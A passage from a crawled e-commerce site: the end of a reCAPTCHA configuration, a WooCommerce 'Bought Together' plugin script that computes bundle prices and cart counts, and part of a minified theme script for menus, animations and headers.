tXJBIsKSYGzDjMK5bB3CoRTDisK/[base64]/DcKlYcK4wqpFHRjCgDcdw5wFHMOpwqxxIVrDhMO5wpEiCV4pwqzDmHQUDzgtwrBmdsKNVcOQOFZbQ8OGBQ/DgTfChwYoACB/TsOQw5LCrlYsw4w8HkUIwqZ/fwXDvhvCgMOPYU4GNsONAcKfwrIewqjCn8KIfWtrw6zDn1x8wqUCJ8KfVDE9TiYbW8Oqw6/DmMO+wo7CkMOBwpQGwpoBFyvDvsKsexTCkjBGwpo/csKYwr7CrMKFw5nDlsOEw48xwpM4w7fDn8KrFMKjwpbDlgxkVjDCi8OOw5d6w5w2wotDwq7CtTsxZRlaBnRDW8OfHMOhUMOjwqPCl8KSZcOyw71Hwpdbw7w4OivCsxICczvCih7ClcKPw7bClF0WUsK9w4XCqMKSY8OLw6zCoFNIwq/CnSopwpJhGMOjKR/CtWBLQ8KlGcKXAsKSw6w/woMNe8Oiw6fCl8OmSFrDtsOJw5jCmsKjw49SwqpjdUwQw6HDhD8fOsKVUcKfQMOdw4AHQR7Csk10M0xxwp/Ct8KRw5xrE8KRCQtoPRwmT8O9VwQQCMOySsOUC3xYY8Kvw5LDpsOWwqLCnsKHRUzDqMKDwrDDiDQRw5Znwp7DhzHDgSfCl8OGw6jDu0AJWjFawo1MfQvCu1XDgXE/DHpTPMKMRMK7woPCtEkoETLDhsKIwp3Cn3XCpcK3w4LDkANIw44\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1F-oUAAAAAFL2_iHsiHgkGN9DPn0tKOZBalBo\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nutridix.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22eKY+AnymJ9kbI890DjvPxaHZiyQvJIaGMFDrJEtylBk\\u003d\x22,0,0,null,1,1768976293629,0,0,[237,79,204,211,159],null,[168,222,253,194,106],\x22RC-p3ezXM3ZC9sNyg\x22,null,null,null,null,null,\x220dAFcWeA6t7gqiF5MQmJdVu3t5gBszsipQ7beptRRmU4g21UOpsnVuAc1JmGw2jto3h-tUEqsuMngt3ZfPoCotH1rRN2I3CQV9OA\x22,1769059093754]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nutridix.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js
body_size: 2763
content:
'use strict';

jQuery(document).ready(function($) {
  if (!$('.woobt_products').length) {
    return;
  }

  var $woobt_products = $('.woobt_products').eq(0);
  var $woobt_ids = $('.woobt_ids').eq(0);
  var $woobt_total = $('.woobt_total').eq(0);
  var $woobt_btn = $woobt_ids.closest('form.cart').
      find('.single_add_to_cart_button');
  if (!$woobt_btn.length) {
    $woobt_btn = $woobt_products.closest('.summary').
        find('.single_add_to_cart_button');
  }
  var woobt_btn_text = $woobt_btn.text();
  var woobt_optional = $woobt_products.data('optional');
  var woobt_show_price = $woobt_products.data('show-price');

  if (!$woobt_btn.length || !$woobt_ids.length) {
    console.log(
        'Have an issue with your template, so might WPC Bought Together doesn\'t work completely. Please contact us via email contact@wpclever.net to get the help.');
  }

  if ((
      woobt_optional == 'on'
  ) && (
      $('.woobt-product-this').length > 0
  )) {
    $('form.cart .quantity').hide();
  }

  if ((woobt_vars.position == 'before') &&
      ($woobt_products.attr('data-product-type') == 'variable') &&
      ($woobt_products.attr('data-variables') == 'no')) {
    $woobt_products.closest('.woobt_wrap').insertAfter($woobt_ids);
  }

  woobt_check_ready();
  woobt_save_ids();

  $(document).on('found_variation', function(e, t) {
    var _this_product = $(e['target']).closest('.woobt-product');

    if (_this_product.length) {
      var _this_price = _this_product.attr('data-price');

      if (isNaN(_this_price)) {
        _this_price = t['display_price'] *
            parseInt(_this_product.attr('data-price')) / 100;
      }

      _this_product.find('.woobt-price-ori').hide();
      _this_product.find('.woobt-price-new').
          html(woobt_total_html(_this_price)).
          show();

      if (t['is_purchasable'] && t['is_in_stock']) {
        _this_product.attr('data-id', t['variation_id']);
        _this_product.attr('data-price-ori', t['display_price']);
      } else {
        _this_product.attr('data-id', 0);
      }

      // change availability text
      jQuery(e['target']).closest('.variations_form').find('p.stock').remove();
      if (t['availability_html'] != '') {
        jQuery(e['target']).
            closest('.variations_form').
            append(t['availability_html']);
      }

      if (t['image']['url'] && t['image']['srcset']) {
        // change image
        _this_product.find('.woobt-thumb-ori').hide();
        _this_product.find('.woobt-thumb-new').
            html('<img src="' + t['image']['url'] + '" srcset="' +
                t['image']['srcset'] + '"/>').
            show();
      }

      if (woobt_vars.change_image == 'no') {
        // prevent changing the main image
        jQuery(e['target']).closest('.variations_form').trigger('reset_image');
      }
    } else {
      $woobt_products.attr('data-product-price', t['display_price']);
    }

    woobt_check_ready();
  });

  $(document).on('reset_data', function(e) {
    var _this_product = $(e['target']).closest('.woobt-product');

    if (_this_product.length) {
      _this_product.attr('data-id', 0);

      // reset stock
      jQuery(e['target']).closest('.variations_form').find('p.stock').remove();

      // reset thumb
      _this_product.find('.woobt-thumb-new').hide();
      _this_product.find('.woobt-thumb-ori').show();
    } else {
      $woobt_products.attr('data-product-price', 0);
    }

    woobt_check_ready();
  });

  jQuery(document).on('woovr_selected', function(e, selected, variations) {
    var _this_product = variations.closest('.woobt-product');

    if (_this_product.length) {
      var _id = selected.attr('data-id');
      var _price = selected.attr('data-price');
      var _purchasable = selected.attr('data-purchasable');

      if (_purchasable == 'yes') {
        _this_product.attr('data-id', _id);
        _this_product.attr('data-price-ori', _price);
      } else {
        _this_product.attr('data-id', 0);
        _this_product.attr('data-price-ori', 0);
      }
    }

    woobt_check_ready();
  });

  $('.woobt_products select').on('change', function() {
    $(this).closest('.woobt-product').attr('data-id', 0);
  });

  $('.woobt_products .woobt-checkbox').on('change', function() {
    var this_qty = $(this).closest('.woobt-product').find('.woobt-qty').val();
    if ($(this).prop('checked')) {
      $(this).closest('.woobt-product').attr('data-qty', this_qty);

    } else {
      $(this).closest('.woobt-product').attr('data-qty', 0);
    }
    woobt_check_ready();
  });

  $woobt_btn.closest('form.cart').
      find('input.qty').
      on('change keyup mouseup', function() {
        if (woobt_vars.counter != 'hide') {
          woobt_update_count();
        }

        woobt_calc_price();
      });

  $('.woobt_products .woobt-product-this .woobt-qty').
      on('change keyup mouseup', function() {
        var this_val = $(this).val();
        $(this).
            closest('.summary').
            find('form.cart .quantity .qty').
            val(this_val).
            trigger('change');
      });

  $('.woobt_products .woobt-product .woobt-qty').
      on('change keyup mouseup', function() {
        var _this = $(this);
        var this_val = parseInt(_this.val());
        var _this_checkbox = $(this).
            closest('.woobt-product').
            find('.woobt-checkbox');
        if (_this_checkbox.prop('checked')) {
          var this_min = parseInt(_this.attr('min'));
          var this_max = parseInt(_this.attr('max'));

          if (this_val < this_min) {
            _this.val(this_min);
          }
          if (this_val > this_max) {
            _this.val(this_max);
          }
          _this.closest('.woobt-product').attr('data-qty', _this.val());
          woobt_check_ready();
        }
      });

  $woobt_btn.on('click touch', function(e) {
    if ($(this).hasClass('woobt-selection')) {
      alert(woobt_vars.alert_selection);
      e.preventDefault();
    }
  });

  function woobt_check_ready() {
    var is_selection = false;

    $('.woobt_products .woobt-product-together').each(function() {
      if ($(this).attr('data-qty') == 0) {
        $(this).addClass('woobt-hide');
      } else {
        $(this).removeClass('woobt-hide');
      }
      if ((
          $(this).attr('data-qty') > 0
      ) && (
          $(this).attr('data-id') == 0
      )) {
        is_selection = true;
      }
    });

    if (is_selection) {
      $woobt_btn.addClass('woobt-disabled woobt-selection');
    } else {
      $woobt_btn.removeClass('woobt-disabled woobt-selection');
    }

    woobt_calc_price();
    woobt_save_ids();
  }

  function woobt_calc_price(act) {
    var total = 0;
    var total_ori = 0;
    var total_html = '';
    var total_ori_html = '';
    var discount = parseFloat($woobt_products.attr('data-discount'));
    var ori_price = parseFloat($woobt_products.attr('data-product-price'));
    var ori_qty = parseInt(
        $woobt_btn.closest('form.cart').find('input.qty').val());

    $woobt_products.find('.woobt-product-together').each(function() {
      var _this = $(this);
      var item_total = 0;

      if (_this.attr('data-qty') > 0 && _this.attr('data-id') > 0) {
        if (isNaN(_this.attr('data-price'))) {
          //is percent
          item_total = (
              _this.attr('data-price-ori') *
              parseInt(_this.attr('data-price')) / 100
          ) * _this.attr('data-qty');
        } else {
          item_total = _this.attr('data-price') * _this.attr('data-qty');
        }

        if (woobt_show_price == 'total') {
          _this.find('.woobt-price-ori').hide();
          _this.find('.woobt-price-new').
              html(woobt_total_html(item_total)).
              show();
        }

        //calc total
        total += item_total;
      } else {
        _this.find('.woobt-price-new').hide();
        _this.find('.woobt-price-ori').show();
      }
    });

    if (total > 0) {
      total_html = woobt_total_html(total);
      $woobt_total.html(woobt_vars.total_price_text + ' ' + total_html).
          slideDown();

      total_ori = ori_price * ori_qty * (100 - discount) / 100 + total;
      total_ori_html = woobt_total_html(total_ori);

      // change the main price
      if (woobt_vars.change_price == 'yes') {
        $('.product.type-product .summary > .price').html(total_ori_html);
      }

      // this product
      $woobt_products.find('.woobt-product-this .woobt-price-ori').hide();
      $woobt_products.find('.woobt-product-this .woobt-price-new').show();
    } else {
      $woobt_total.html('').slideUp();

      // change the main price
      if (woobt_vars.change_price == 'yes') {
        $('.product.type-product .summary > .price').
            html(woobt_total_html(ori_price));
      }

      // this product
      $woobt_products.find('.woobt-product-this .woobt-price-ori').show();
      $woobt_products.find('.woobt-product-this .woobt-price-new').hide();
    }

    if (act == 'return') {
      return total;
    } else {
      $(document).trigger('woobt_calc_price', [total, total_html]);
    }
  }

  function woobt_save_ids() {
    var woobt_items = new Array();

    $('.woobt_products .woobt-product-together').each(function() {
      if ((
          $(this).attr('data-qty') > 0
      ) && (
          $(this).attr('data-id') > 0
      )) {
        woobt_items.push(
            $(this).attr('data-id') + '/' + $(this).attr('data-price') + '/' +
            $(this).attr('data-qty'));
      }
    });

    if (woobt_items.length > 0) {
      $woobt_ids.val(woobt_items.join(','));
    } else {
      $woobt_ids.val('');
    }

    if (woobt_vars.counter != 'hide') {
      woobt_update_count();
    }
  }

  function woobt_update_count() {
    var woobt_qty = 0;
    var woobt_num = 1;

    $('.woobt_products .woobt-product-together').each(function() {
      if ((
          $(this).attr('data-qty') > 0
      ) && (
          $(this).attr('data-id') > 0
      )) {
        woobt_qty += parseInt($(this).attr('data-qty'));
        woobt_num++;
      }
    });

    if ($woobt_btn.closest('form.cart').find('input.qty').length) {
      woobt_qty += parseInt(
          $woobt_btn.closest('form.cart').find('input.qty').val());
    }

    if (woobt_num > 1) {
      if (woobt_vars.counter == 'individual') {
        $woobt_btn.text(woobt_btn_text + ' (' + woobt_num + ')');
      } else {
        $woobt_btn.text(woobt_btn_text + ' (' + woobt_qty + ')');
      }
    } else {
      $woobt_btn.text(woobt_btn_text);
    }

    $(document.body).trigger('woobt_update_count', [woobt_num, woobt_qty]);
  }

  function woobt_format_money(number, places, symbol, thousand, decimal) {
    number = number || 0;
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    symbol = symbol !== undefined ? symbol : '$';
    thousand = thousand || ',';
    decimal = decimal || '.';
    var negative = number < 0 ? '-' : '',
        i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + '',
        j = 0;
    if (i.length > 3) {
      j = i.length % 3;
    }
    return symbol + negative + (
        j ? i.substr(0, j) + thousand : ''
    ) + i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) + (
        places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : ''
    );
  }

  function woobt_total_html(total, prefix) {
    var total_html = '<span class="woocommerce-Price-amount amount">';
    var total_formatted = woobt_format_money(total, woobt_vars.price_decimals,
        '', woobt_vars.price_thousand_separator,
        woobt_vars.price_decimal_separator);

    switch (woobt_vars.price_format) {
      case '%1$s%2$s':
        //left
        total_html += '<span class="woocommerce-Price-currencySymbol">' +
            woobt_vars.currency_symbol + '</span>' + total_formatted;
        break;
      case '%1$s %2$s':
        //left with space
        total_html += '<span class="woocommerce-Price-currencySymbol">' +
            woobt_vars.currency_symbol + '</span> ' + total_formatted;
        break;
      case '%2$s%1$s':
        //right
        total_html += total_formatted +
            '<span class="woocommerce-Price-currencySymbol">' +
            woobt_vars.currency_symbol + '</span>';
        break;
      case '%2$s %1$s':
        //right with space
        total_html += total_formatted +
            ' <span class="woocommerce-Price-currencySymbol">' +
            woobt_vars.currency_symbol + '</span>';
        break;
      default:
        //default
        total_html += '<span class="woocommerce-Price-currencySymbol">' +
            woobt_vars.currency_symbol + '</span> ' + total_formatted;
    }

    total_html += '</span>';

    if (prefix != null) {
      return prefix + total_html;
    }

    return total_html;
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://nutridix.com/wp-content/themes/nutridix/assets/js/theme.min.js
body_size: 20951
content:
"use strict";var amely,md=new MobileDetect(window.navigator.userAgent);function onepageScroll(){var e=jQuery(".entry-content"),t=jQuery(window).height();e.onepage_scroll({sectionContainer:".onepage",easing:"ease",animationTime:1e3}),e.css("height",t+"px"),jQuery(window).trigger("resize")}jQuery,amely={init:function(){this.closeTopBar(),this.offcanvas(),this.backToTop(),this.stickyHeader(),this.splitNavHeader(),this.headerOverlap(),this.blog(),this.switcher(),this.siteMenu(),this.mobileMenu(),this.search(),this.wishlist(),this.miniCart(),this.shop(),this.quickView(),this.notification(),this.compare(),this.ajaxAddToCart(),this.ajaxLoadMore(),this.product(),this.crossSells(),this.swatches(),this.quantityField(),this.imageCarousel(),this.testimonialCarousel(),this.instagramCarousel(),this.countdown(),this.productCategoriesShortcode(),this.productsShortCode(),this.vcTabs(),this.vcRow(),this.vcColumn(),this.bannerGrid5(),this.bannerGrid6(),this.bannerGrid6v2(),this.cookie(),this.brand(),this.videoPopup(),this.instagram(),this.mailchimpSubscribe(),this.menuVertical()}},jQuery(document).ready(function(){amely.init()}),function(e){function t(e,t,a){this.el=e,this.items=this.el.querySelectorAll(t)}t.prototype.effects={Hapi:{animeOpts:{duration:function(e,t){return 600+75*t},easing:"easeOutExpo",delay:function(e,t){return 50*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}},Amun:{sortTargetsFn:function(e,t){var a=e.getBoundingClientRect(),i=t.getBoundingClientRect();return a.left-i.left||a.top-i.top},animeOpts:{duration:function(e,t){return 500+50*t},easing:"easeOutExpo",delay:function(e,t){return 20*t},opacity:{value:[0,1],duration:function(e,t){return 250+50*t},easing:"linear"},translateY:[400,0]}},Kek:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:800,easing:[.1,1,.3,1],delay:function(e,t){return 20*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[-500,0],rotateZ:[15,0]}},Isis:{animeOpts:{duration:900,elasticity:500,delay:function(e,t){return 15*t},opacity:{value:[0,1],duration:300,easing:"linear"},translateX:function(){return[0===anime.random(0,1)?100:-100,0]},translateY:function(){return[0===anime.random(0,1)?100:-100,0]}}},Montu:{perspective:800,origin:"50% 0%",animeOpts:{duration:1500,elasticity:400,delay:function(e,t){return 75*t},opacity:{value:[0,1],duration:1e3,easing:"linear"},rotateX:[-90,0]}},Osiris:{perspective:3e3,animeOpts:{duration:function(){return anime.random(500,1e3)},easing:[.2,1,.3,1],delay:function(e,t){return 50*t},opacity:{value:[0,1],duration:700,easing:"linear"},translateZ:{value:[-3e3,0],duration:1e3},rotateY:["-1turns",0]}},Satet:{animeOpts:{duration:800,elasticity:600,delay:function(e,t){return 100*t},opacity:{value:[0,1],duration:600,easing:"linear"},scaleX:{value:[.4,1]},scaleY:{value:[.6,1],duration:1e3}}},Atum:{sortTargetsFn:function(t,a){var i=document.body.scrollTop+document.documentElement.scrollTop,o=e.innerHeight+i,s=t.getBoundingClientRect(),n=s.top+i+s.height/2,r=a.getBoundingClientRect(),l=r.top+i+r.height/2;return Math.abs(o-n)-Math.abs(o-l)},perspective:1e3,origin:"50% 0%",animeOpts:{duration:800,easing:[.1,1,.3,1],delay:function(e,t){return 35*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[100,0],translateY:[-100,0],translateZ:[400,0],rotateZ:[10,0],rotateX:[75,0]}},Ra:{origin:"50% 0%",animeOpts:{duration:500,easing:"easeOutBack",delay:function(e,t){return 100*t},opacity:{value:[0,1],easing:"linear"},translateY:[400,0],scaleY:[{value:[3,.6],delay:function(e,t){return 100*t+120},duration:300,easing:"easeOutExpo"},{value:[.6,1],duration:1400,easing:"easeOutElastic"}],scaleX:[{value:[.9,1.05],delay:function(e,t){return 100*t+120},duration:300,easing:"easeOutExpo"},{value:[1.05,1],duration:1400,easing:"easeOutElastic"}]}},Sobek:{animeOpts:{duration:600,easing:"easeOutExpo",delay:function(e,t){return 100*t},opacity:{value:[0,1],duration:100,easing:"linear"},translateX:function(t,a){var i=document.body.scrollLeft+document.documentElement.scrollLeft,o=e.innerWidth/2+i,s=t.getBoundingClientRect();return[o-(s.left+i+s.width/2),0]},translateY:function(t,a){var i=document.body.scrollTop+document.documentElement.scrollTop,o=e.innerHeight+i,s=t.getBoundingClientRect();return[o-(s.top+i+s.height/2),0]},rotate:function(t,a){var i=e.innerWidth/2,o=t.getBoundingClientRect();return[o.left+o.width/2<i?90:-90,0]},scale:[0,1]}},Ptah:{itemOverflowHidden:!0,sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},origin:"100% 0%",animeOpts:{duration:500,easing:"easeOutExpo",delay:function(e,t){return 20*t},opacity:{value:[0,1],duration:400,easing:"linear"},rotateZ:[45,0]}},Bes:{revealer:!0,revealerOrigin:"100% 50%",animeRevealerOpts:{duration:800,delay:function(e,t){return 75*t},easing:"easeInOutQuart",scaleX:[1,0]},animeOpts:{duration:800,easing:"easeInOutQuart",delay:function(e,t){return 75*t},opacity:{value:[0,1],easing:"linear"},scale:[.8,1]}},Seker:{revealer:!0,revealerOrigin:"50% 100%",animeRevealerOpts:{duration:500,delay:function(e,t){return 50*t},easing:[.7,0,.3,1],translateY:[100,0],scaleY:[1,0]},animeOpts:{duration:500,easing:[.7,0,.3,1],delay:function(e,t){return 50*t},opacity:{value:[0,1],duration:400,easing:"linear"},translateY:[100,0],scale:[.8,1]}},Nut:{revealer:!0,revealerColor:"#ffffff",itemOverflowHidden:!0,animeRevealerOpts:{easing:"easeOutCubic",delay:function(e,t){return 100*t},translateX:[{value:["101%","0%"],duration:400},{value:["0%","-101%"],duration:400}]},animeOpts:{duration:900,easing:"easeOutCubic",delay:function(e,t){return 400+100*t},opacity:{value:1,duration:1,easing:"linear"},scale:[.8,1]}},Shu:{lineDrawing:!0,animeLineDrawingOpts:{duration:800,delay:function(e,t){return 150*t},easing:"easeInOutSine",strokeDashoffset:[anime.setDashoffset,0],opacity:[{value:[0,1]},{value:[1,0],duration:200,easing:"linear",delay:500}]},animeOpts:{duration:800,easing:[.2,1,.3,1],delay:function(e,t){return 150*t+800},opacity:{value:[0,1],easing:"linear"},scale:[.5,1]}}},t.prototype._render=function(e,t){this._resetStyles();var a=this.effects[e],i=a.animeOpts;if(null!=a.perspective&&[].slice.call(this.items).forEach(function(e){e.style.WebkitPerspective=e.style.perspective=a.perspective+"px"}),null!=a.origin&&[].slice.call(this.items).forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=a.origin}),null!=a.lineDrawing){[].slice.call(this.items).forEach(function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg"),a=document.createElementNS("http://www.w3.org/2000/svg","path"),i=e.offsetWidth,o=e.offsetHeight;t.setAttribute("width",i+"px"),t.setAttribute("height",o+"px"),t.setAttribute("viewBox","0 0 "+i+" "+o),t.setAttribute("class","grid__deco"),a.setAttribute("d","M0,0 l"+i+",0 0,"+o+" -"+i+",0 0,-"+o),a.setAttribute("stroke-dashoffset",anime.setDashoffset(a)),t.appendChild(a),e.appendChild(t)});var o=a.animeLineDrawingOpts;o.targets=this.el.querySelectorAll(".grid__deco > path"),anime.remove(o.targets),anime(o)}if(null!=a.revealer){[].slice.call(this.items).forEach(function(e){var t=document.createElement("div");t.className="grid__reveal",null!=a.revealerOrigin&&(t.style.transformOrigin=a.revealerOrigin),null!=a.revealerColor&&(t.style.backgroundColor=a.revealerColor),e.appendChild(t)});var s=a.animeRevealerOpts;s.targets=this.el.querySelectorAll(".grid__reveal"),s.begin=function(e){for(var t=0,a=e.animatables.length;t<a;++t)e.animatables[t].target.style.opacity=1},anime.remove(s.targets),anime(s)}a.itemOverflowHidden&&[].slice.call(this.items).forEach(function(e){e.style.overflow="hidden"}),i.targets=a.sortTargetsFn&&"function"==typeof a.sortTargetsFn?[].slice.call(this.items).sort(a.sortTargetsFn):this.items,void 0!==t&&(i.complete=t),anime.remove(i.targets),anime(i)},t.prototype._resetStyles=function(){this.el.style.WebkitPerspective=this.el.style.perspective="none",[].slice.call(this.items).forEach(function(e){var t=e;e.style.opacity=0,e.style.WebkitTransformOrigin=e.style.transformOrigin="50% 50%",e.style.transform="none";var a=e.querySelector("svg.grid__deco");a&&t.removeChild(a);var i=e.querySelector(".grid__reveal");i&&t.removeChild(i),t.style.overflow=""})},e.GridLoaderFx=t}(window),function(e){var t=/([^&=]+)=?([^&]*)/g,a=/\+/g,i=function(e){return decodeURIComponent(e.replace(a," "))};e.parseParams=function(e){for(var a,o={};a=t.exec(e);){var s=i(a[1]),n=i(a[2]);"[]"===s.substring(s.length-2)?(o[s=s.substring(0,s.length-2)]||(o[s]=[])).push(n):o[s]=n}return o}}(jQuery),function(e){amely.closeTopBar=function(){var t=e(".topbar-close-btn"),a=e(".topbar-open-btn"),i=e(".topbar"),o=i.outerHeight();t.on("click",function(t){t.preventDefault(),i.hasClass("closed")||(i.addClass("closed"),e("#page-container").css("margin-top",0-o))}),a.on("click",function(t){t.preventDefault(),i.hasClass("closed")&&(i.removeClass("closed"),e("#page-container").css("margin-top",0))})}}(jQuery),function(e){amely.switcher=function(){var t=e("body"),a=e(".language-switcher select"),i=e(".currency-switcher select"),o=e(".currency-switcher.woocs-switcher"),s=e(".currency-switcher.wcml-switcher");a.each(function(){var a=e(this);if(e("option",a).length){a.niceSelect();var i=a.parent().find(".nice-select"),o=a.find(":selected").attr("data-imagesrc");void 0!==o&&i.find("span.current").prepend('<img src="'+o+'" alt="" />'),a.find("option").each(function(){o=e(this).attr("data-imagesrc");var t=e(this).index();void 0!==o&&i.find(".option").eq(t).prepend('<img src="'+o+'" alt="" />')}),t.on("click",".language-switcher .nice-select .option",function(){var t=e(this);e(".language-switcher").addClass("loading"),setTimeout(function(){window.location=t.attr("data-value")},500)})}}),e("option",i).length&&(i.niceSelect(),e(".option",o).on("click",function(){s.addClass("loading");var t=e(this);e(".currency-switcher").addClass("loading"),setTimeout(function(){window.location=t.attr("data-value")},500)}),e(".option",s).on("click",function(){s.addClass("loading");var t,a=e(this).find(".option").attr("data-value");t=a,e.ajax({type:"post",url:amelyConfigs.ajax_url,data:{action:"wcml_switch_currency",currency:t},success:function(){window.location=window.location.href},error:function(e){console.log(e)}})}))}}(jQuery),function(e){amely.offcanvas=function(){var t=e("body"),a=e(".offcanvas-sidebar"),i=e(".offcanvas-menu"),o=e(".offcanvas-btn > a"),s=e(".offcanvas-close"),n=e("#page-container");if(null!=o){a.length&&function(){o.on("click",function(e){e.preventDefault(),a.addClass("open"),t.addClass("offcanvas-sidebar-opened"),amely.setTopValue(a)});var i=function(){a.hasClass("open")&&t.hasClass("offcanvas-sidebar-opened")&&(a.removeClass("open"),t.removeClass("offcanvas-sidebar-opened"))};s.on("click",function(e){e.preventDefault(),i()}),n.on("click",function(t){e(t.target).closest(".offcanvas-btn").length||e(t.target).closest(".offcanvas-close a").length||!a.hasClass("open")||(t.preventDefault(),i())}),a.find(".offcanvas-sidebar-inner").perfectScrollbar({suppressScrollX:!0})}(),i.length&&function(){var r=.5;i.find(".menu > li").each(function(){e(this).css("transition-delay",r+"s"),r+=.1}),o.on("click",function(e){e.preventDefault(),i.addClass("open"),t.addClass("offcanvas-menu-opened"),amely.setTopValue(a)});var l=function(){var e=i.find(".offcanvas-menu-wrapper .menu");i.hasClass("open")&&t.hasClass("offcanvas-menu-opened")&&e.fadeOut(function(){t.removeClass("offcanvas-menu-opened"),e.fadeIn()})};s.on("click",function(e){e.preventDefault(),l()}),n.on("click",function(t){e(t.target).closest(".offcanvas-btn").length||e(t.target).closest(".offcanvas-close a").length||!a.hasClass("open")||(t.preventDefault(),l())})}()}}}(jQuery),function(e){var t=e(window);amely.stickyHeader=function(){if(amelyConfigs.sticky_header){var a=e(".site-header"),i=e(".topbar");if(a.length&&!(a.hasClass("header-vertical")&&t.width()>=1200)){var o=a.find(".left-col"),s=a.find(".site-logo"),n=a.find(".site-menu"),r=a.find(".header-tools"),l=a.find(".header-search"),c=a.find(".offcanvas-btn"),d='<div class="'+a.attr("class")+' sticky-header"><div class="'+a.find(">.container").attr("class")+'"><div class="row">';o.length&&(d+='<div class="'+o.attr("class")+'"></div>'),c.length&&c.hasClass("on-left")&&a.hasClass("header-base")&&(d+='<div class="'+c.attr("class")+'"></div>'),s.length&&(d+='<div class="'+s.attr("class")+'">'+s.html()+"</div>"),n.length&&!a.hasClass("header-menu-left")&&(d+='<div class="'+n.attr("class")+'"></div>'),r.length&&(d+='<div class="'+r.attr("class")+'"></div>'),d+="</div></div></div>",a.before(d);var u=e(".sticky-header");if(s.length){var m=u.find(".site-logo img");if(m.length){var f=m.attr("data-o_logo");null!=typeof f&&m.attr("src",f)}}t.scroll(function(){var t=a.outerHeight(),o=e(this).scrollTop(),s=e(".site-header:not(.sticky-header)").find(".left-col"),n=e(".site-header:not(.sticky-header)").find(".site-menu"),r=e(".site-header:not(.sticky-header)").find(".header-tools"),d=u.find(".left-col"),m=u.find(".site-menu"),f=u.find(".header-tools");i.length&&(t+=i.outerHeight()),e("#wpadminbar").length&&(t+=e("#wpadminbar").outerHeight()),o>t-50?(u.addClass("is-sticky"),a.addClass("real-header"),e(".site-header.real-header").css("height",a.outerHeight()),r.find(">div").appendTo(".site-header.sticky-header .header-tools"),a.hasClass("header-menu-bottom")?(f.hasClass("layout-only-mini-cart")&&l.prependTo(f),c.hasClass("on-left")?c.appendTo(".site-header.sticky-header .left-col"):c.appendTo(f)):(s.find(">div").appendTo(".site-header.sticky-header .left-col"),a.hasClass("header-base")&&c.hasClass("on-left")&&c.find(">a").appendTo(".site-header.sticky-header .offcanvas-btn")),a.hasClass("header-menu-left")||n.find(">div").appendTo(".site-header.sticky-header .site-menu")):(d.find(">div").appendTo(".site-header.real-header .left-col"),m.find(">div").appendTo(".site-header.real-header .site-menu"),f.find(">div").appendTo(".site-header.real-header .header-tools"),a.hasClass("header-menu-bottom")?(f.hasClass("layout-only-mini-cart")&&l.appendTo(".site-header.real-header .site-menu"),c.hasClass("on-left")?c.prependTo(".site-header.real-header .site-menu-wrap > .container"):c.appendTo(".site-header.real-header .site-menu-wrap > .container")):a.hasClass("header-base")&&c.hasClass("on-left")&&u.find(".offcanvas-btn >a").appendTo(".site-header.real-header .offcanvas-btn"),e(".site-header.real-header").css("height","auto"),u.removeClass("is-sticky"),a.removeClass("real-header"))}),t.scroll()}}},amely.splitNavHeader=function(){var t=e(".header-split");if(t.length){var a,i=t.find(".site-menu"),o=i.find(".menu > li"),s=o.length,n=e("body").hasClass("rtl"),r=parseInt(s/2+.5*n-.5),l=o.eq(r),c=t.find(".site-logo > a"),d=0,u=n?"marginLeft":"marginRight",m=0,f=function(){a=c.outerWidth(),d=0,m=0;for(var e=s-1;e>=0;e--){var t=o.eq(e).outerWidth();e>r?m+=t:d+=t}var f=d-m;n?d>m?i.find(".menu > li:first-child").css("marginRight",-f):i.find(".menu > li:last-child").css("marginLeft",f):d>m?i.find(".menu > li:last-child").css("marginRight",f):i.find(".menu > li:first-child").css("marginLeft",-f),l.css(u,a+25)};c.imagesLoaded(function(){f(),i.addClass("menu-calculated")}),e(window).on("resize",f)}},amely.headerOverlap=function(){if(e("body").hasClass("header-overlap")){var t=e(".site-header:not(.sticky-header)"),a=t.find(".site-logo").find("img.logo-desktop"),i="",o="";a.length&&(i=a.attr("data-o_logo"),o=a.attr("src")),t.on("mouseenter",function(){i&&a.attr("src",i)}).on("mouseleave",function(){o&&a.attr("src",o)})}}}(jQuery),function(e){var t=e(window),a=e("body");amely.siteMenu=function(){var i=e(".site-header:not(.sticky-header)"),o=e(".site-header.sticky-header"),s=i.find(".site-menu");if(o.hasClass("is-sticky")&&(s=o.find(".site-menu")),s.length&&s.find("ul.menu").length&&!i.hasClass("header-vertical")){s.find("ul.menu").superfish({delay:300,speed:300,speedOut:300,autoArrows:!1,dropShadows:!1,onBeforeShow:function(){e(this).removeClass("animated fast fadeOutDownSmall"),e(this).addClass("animated fast fadeInUpSmall"),r(e(this))},onShow:function(){n(e(this)),u(e(this))},onBeforeHide:function(){e(this).removeClass("animated fast fadeInUpSmall"),e(this).addClass("animated fast fadeOutDownSmall")}}),t.scroll(function(){if(o.hasClass("is-sticky")){var e=o.find(".sfHover");e.length&&e.is(":hover")&&e.hasClass("mega-menu-default")&&r(e.find(".sub-menu"))}});var n=function(e){md.mobile()||md.phone()||md.tablet()||!e.length||(l(e),c(e))},r=function(t){if(!a.hasClass("error404")&&t.length&&t.parent().hasClass("mega-menu-default")){s=t.closest(".site-menu");var o=a.hasClass("single-product")?e(".site-content > .product > .container")[0].getBoundingClientRect():e(".main-container > 